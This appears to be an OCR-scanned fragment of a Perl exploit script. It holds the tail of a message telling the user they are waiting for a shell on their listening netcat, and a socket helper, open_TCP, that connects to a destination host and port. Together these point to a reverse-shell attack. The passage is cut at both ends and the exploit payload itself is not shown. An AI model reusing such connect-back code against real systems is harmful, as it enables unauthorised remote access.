
you are waiting for a shell on your 
listening\n";

print "netcat, hit \"enter\" a couple 
of times to be safe.\n\n";

close( FILEHANDLE );

}

sub open_TCP

{

my( $FS, $dest, $port ) = @_;

my $proto = getprotobyname( 'tcp' );

socket( $FS, PF_INET, SOCK_STREAM, 
$proto );

my $sin = sockaddr_in( $port, 
inet_aton( $dest ));

connect( $FS, $sin ) || return undef;

my $old_fh = select( $FS );
